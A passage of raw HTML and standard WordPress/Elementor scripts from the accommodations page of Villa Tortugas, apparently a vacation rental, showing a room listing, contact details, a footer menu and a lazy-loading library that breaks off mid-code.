</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
32m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
1 Queen and 1 single
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/hacienda-master-suite/#booking-form-704" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d5f6653 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="d5f6653" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d34f97c" data-id="d34f97c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f734354 elementor-widget elementor-widget-heading" data-id="f734354" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Questions, group rates, and longer stays</h3></div></div><div class="elementor-element elementor-element-8e13e75 elementor-widget elementor-widget-heading" data-id="8e13e75" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://villatortugas.com/contact/">Contact Us</a></h2></div></div><div class="elementor-element elementor-element-ff780d0 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff780d0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">manager@villatortugas.com</span></li></ul></div></div><div class="elementor-element elementor-element-bb28139 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb28139" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">+1 630 961 5733 (English)</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">+52 984 114 5429 (Español)</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><style type="text/css">.st0{fill:#FFFFFF;}	.st1{fill:#3A559F;}	.st2{fill:#F4F4F4;}	.st3{fill:#FF0084;}	.st4{fill:#0063DB;}	.st5{fill:#00ACED;}	.st6{fill:#FFEC06;}	.st7{fill:#FF0000;}	.st8{fill:#25D366;}	.st9{fill:#0088FF;}	.st10{fill:#314358;}	.st11{fill:#EE6996;}	.st12{fill:#01AEF3;}	.st13{fill:#FFFEFF;}	.st14{fill:#F06A35;}	.st15{fill:#00ADEF;}	.st16{fill:#1769FF;}	.st17{fill:#1AB7EA;}	.st18{fill:#6001D1;}	.st19{fill:#E41214;}	.st20{fill:#05CE78;}	.st21{fill:#7B519C;}	.st22{fill:#FF4500;}	.st23{fill:#00F076;}	.st24{fill:#FFC900;}	.st25{fill:#00D6FF;}	.st26{fill:#FF3A44;}	.st27{fill:#FF6A36;}	.st28{fill:#0061FE;}	.st29{fill:#F7981C;}	.st30{fill:#EE1B22;}	.st31{fill:#EF3561;}	.st32{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st33{fill:#0097D3;}	.st34{fill:#01308A;}	.st35{fill:#019CDE;}	.st36{fill:#FFD049;}	.st37{fill:#16A05D;}	.st38{fill:#4486F4;}	.st39{fill:none;}	.st40{fill:#34A853;}	.st41{fill:#4285F4;}	.st42{fill:#FBBC05;}	.st43{fill:#EA4335;}</style><path class="st8" d="M17,0C8.7,0,2,6.7,2,15c0,3.4,1.1,6.6,3.2,9.2l-2.1,6.4c-0.1,0.4,0,0.8,0.3,1.1C3.5,31.9,3.8,32,4,32  c0.1,0,0.3,0,0.4-0.1l6.9-3.1C13.1,29.6,15,30,17,30c8.3,0,15-6.7,15-15S25.3,0,17,0z"></path><path class="st0" d="M25.7,20.5c-0.4,1.2-1.9,2.2-3.2,2.4C22.2,23,21.9,23,21.5,23c-0.8,0-2-0.2-4.1-1.1c-2.4-1-4.8-3.1-6.7-5.8  L10.7,16C10.1,15.1,9,13.4,9,11.6c0-2.2,1.1-3.3,1.5-3.8c0.5-0.5,1.2-0.8,2-0.8c0.2,0,0.3,0,0.5,0c0.7,0,1.2,0.2,1.7,1.2l0.4,0.8  c0.3,0.8,0.7,1.7,0.8,1.8c0.3,0.6,0.3,1.1,0,1.6c-0.1,0.3-0.3,0.5-0.5,0.7c-0.1,0.2-0.2,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.2  c0.3,0.5,0.9,1.4,1.7,2.1c1.2,1.1,2.1,1.4,2.6,1.6l0,0c0.2-0.2,0.4-0.6,0.7-0.9l0.1-0.2c0.5-0.7,1.3-0.9,2.1-0.6  c0.4,0.2,2.6,1.2,2.6,1.2l0.2,0.1c0.3,0.2,0.7,0.3,0.9,0.7C26.2,18.5,25.9,19.8,25.7,20.5z"></path></svg>						</span>
<span class="elementor-icon-list-text">+52 984 214 6751 (English/Español)</span></li></ul></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-9d34bbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d34bbb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c426e9c" data-id="c426e9c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-80f985b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="80f985b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="enable-background:new 0 0 2500 2500;" xml:space="preserve"><style type="text/css">.st0{fill:#2DC100;}	.st1{fill:#FFFFFF;}</style><path class="st0" d="M2500,2125c0,207.1-167.9,375-375,375H375c-207.1,0-375-167.9-375-375V375C0,167.9,167.9,0,375,0h1750 c207.1,0,375,167.9,375,375V2125z"></path><g>	<path class="st1" d="M1673.4,932.3c-201.8,10.5-377.2,71.7-519.7,209.9C1009.7,1281.8,944,1452.9,962,1665  c-78.9-9.8-150.7-20.5-222.9-26.6c-25-2.1-54.6,0.9-75.7,12.8c-70.1,39.6-137.4,84.3-217.1,134.1c14.6-66.2,24.1-124.1,40.9-179.8  c12.3-41,6.6-63.7-31.1-90.4c-242.2-171-344.3-426.9-267.9-690.4C258.8,581,432.4,433.1,668.3,356.1  c322-105.2,683.8,2.1,879.6,257.7C1618.5,706.1,1661.9,809.8,1673.4,932.3L1673.4,932.3z M744.7,850.2  c1.9-48.2-39.9-91.6-89.5-93.1c-50.8-1.5-92.5,37.3-94,87.4c-1.5,50.7,37.3,91.4,88.4,92.7C700.3,938.5,742.8,899.6,744.7,850.2  L744.7,850.2z M1229.2,757.1c-49.8,0.9-91.8,43.3-91,91.7c0.9,50.1,42.2,89.4,93.4,88.8c51.3-0.6,90.3-40.3,89.8-91.5  C1321,795.9,1279.9,756.2,1229.2,757.1z"></path>	<path class="st1" d="M2126.7,2190.2c-63.9-28.4-122.5-71.1-184.9-77.6c-62.2-6.5-127.5,29.4-192.5,36  c-198.1,20.3-375.6-34.9-521.9-170.3c-278.3-257.4-238.5-652.1,83.4-863.1c286.2-187.5,705.9-125,907.6,135.2  c176.1,227,155.4,528.3-59.6,719c-62.2,55.2-84.6,100.6-44.7,173.4C2121.6,2156.3,2122.4,2173.3,2126.7,2190.2L2126.7,2190.2z   M1399.4,1486.1c40.7,0,74.2-31.8,75.7-72c1.6-42.5-32.6-78.2-75.2-78.4c-42.2-0.2-77.5,36-76,77.9  C1325.3,1453.7,1359,1486,1399.4,1486.1L1399.4,1486.1z M1868.2,1335.9c-39.5-0.3-73,32-74.6,71.9c-1.7,42.6,31.4,77.7,73.6,77.8  c40.8,0.1,73.1-30.7,74.5-71.3C1943.4,1371.5,1910.2,1336.2,1868.2,1335.9z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
中文联系方式						</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df81d93" data-id="df81d93" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a4c2e7f elementor-widget elementor-widget-image" data-id="a4c2e7f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="296" height="300" data-src="https://villatortugas.com/wp-content/uploads/2023/01/微信QR-296x300.jpg" class="attachment-medium size-medium wp-image-6441" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/微信QR-296x300.jpg 296w, https://villatortugas.com/wp-content/uploads/2023/01/微信QR.jpg 518w" data-sizes="(max-width: 296px) 100vw, 296px" /></div></div></div></div></div></section><div class="elementor-element elementor-element-740b0e1 elementor-align-center elementor-widget elementor-widget-button" data-id="740b0e1" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-lg" href="https://villatortugas.com/booking">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Check Availabilty</span>
</span>
</a></div></div></div></div></div></div></section></div><footer id="colophon" class="site-footer"><div class="site-footer-wrapper"><div id="footer-widgets" class="footer-widgets"><div class="widget-area"><section id="block-10" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2.png" alt="Blue Tortuga logo" class="wp-image-1896" width="91" height="91"/></figure><div class="widget widget_nav_menu"><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6872"><a href="https://villatortugas.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5443 current_page_item menu-item-5473"><a href="https://villatortugas.com/accommodations/" aria-current="page">Accommodations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://villatortugas.com/booking/">Reservations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://villatortugas.com/events/">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://villatortugas.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://villatortugas.com/faq/">Faq</a></li></ul></div></div><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2.png" alt="Blue Tortuga logo" class="wp-image-1896" width="93" height="93"/></figure><p><a href="https://villatortugas.com/booking-payment-terms/" data-type="URL" data-id="https://villatortugas.com/booking-payment-terms/" target="_blank" rel="noreferrer noopener">Rental/PaymentTerms</a></p><p><a href="https://villatortugas.com/privacy-policy/" data-type="URL">Privacy Policy</a></p><p><a href="https://villatortugas.com/about-villa-tortugas/" data-type="URL" data-id="https://villatortugas.com/about-villa-tortugas/" target="_blank" rel="noreferrer noopener">About Villa Tortugas</a><br><br></p></div><div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2.png" alt="Blue Tortuga logo" class="wp-image-1896" width="93" height="93"/></figure><p><a rel="noreferrer noopener" href="https://villatortugas.com/returning-guests-family-friends/" data-type="URL" data-id="https://villatortugas.com/returning-guests-family-friends/" target="_blank">Returning Guests &amp; Family</a></p><p><a href="https://villatortugas.com/elementor-4821/" data-type="URL" data-id="https://villatortugas.com/elementor-4821/" target="_blank" rel="noreferrer noopener">Special Offers</a></p><p><a href="https://villatortugas.com/blog/">Check Out Our Blog</a></p></div></div></section></div></div><div class="site-info">
Villa Tortugas © 2026 All Rights Reserved.
<span style="font-size: .875em">Designed and Developed by <a href="https://www.villatortugas.com" rel="nofollow">DQ Partners.</a></span></div>
<a href="#page" class="scroll-to-top-button">
<svg width="12" height="17" viewBox="0 0 12 17" xmlns="http://www.w3.org/2000/svg">
<path d="M6.53033 0.46967C6.23744 0.176777 5.76256 0.176777 5.46967 0.46967L0.696699 5.24264C0.403806 5.53553 0.403806 6.01041 0.696699 6.3033C0.989593 6.59619 1.46447 6.59619 1.75736 6.3033L6 2.06066L10.2426 6.3033C10.5355 6.59619 11.0104 6.59619 11.3033 6.3033C11.5962 6.01041 11.5962 5.53553 11.3033 5.24264L6.53033 0.46967ZM5.25 1L5.25 17L6.75 17L6.75 1L5.25 1Z"/>
</svg>
</a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albatross/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});wp.i18n.setLocaleData({"":{"domain":"stratum","lang":"en_US"}},"stratum")</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/villatortugas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="mphb-js-extra" type="litespeed/javascript">var MPHB={"_data":{"settings":{"currency":{"code":"USD","price_format":"\u003Cspan class=\"mphb-currency\"\u003E&#36;\u003C/span\u003E%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Villa Tortugas","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd/mm/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":!1,"useCoupons":!0,"datepickerClass":"mphb-datepicker-light-coral","countryRequired":!0,"fullAddressRequired":!1,"isDirectBooking":!0},"isAdmin":!1,"today":"2026-01-14","ajaxUrl":"https://villatortugas.com/wp-admin/admin-ajax.php","nonces":{"mphb_update_checkout_info":"1e37be6c84","mphb_update_rate_prices":"5632387f2e","mphb_get_billing_fields":"d94061b39e","mphb_apply_coupon":"24b510e804","mphb_get_room_type_calendar_data":"2d7ded2265","mphb_get_room_type_availability_data":"c663caecf6","mphb_update_booking_notes":"20991773e1"},"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid.","selectDates":"Select dates"},"page":{"isCheckoutPage":!1,"isSingleRoomTypePage":!1,"isSearchResultsPage":!1,"isCreateBookingPage":!1},"gateways":[],"roomTypeId":0}}</script> <script id="starter-templates-zip-preview-js-extra" type="litespeed/javascript">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"}</script> <script type="litespeed/javascript" data-src="https://unpkg.com/@lottiefiles/lottie-player@0.5.1/dist/lottie-player.js?ver=0.5.1" id="lottie-player-js"></script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/villatortugas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/villatortugas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/villatortugas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ca47f1467"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":5443,"title":"Accommodations%20-%20Villa%20Tortugas","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://villatortugas.com/wp-admin/admin-ajax.php","nonce":"5d48ff408a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://villatortugas.com/accommodations/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://villatortugas.com/wp-admin/admin-ajax.php","nonce":"d80fec0084","pdf_js_lib":"https://villatortugas.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="stratum-frontend-js-js-extra" type="litespeed/javascript">var stratum={"localeData":{"":{"domain":"stratum","lang":"en_US"}},"settings":{"wide_support":!0},"ajax_url":"https://villatortugas.com/wp-admin/admin-ajax.php","nonces":{"get_articles":"1ed057e530","get_elementor_templates":"51d8bad5a8"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 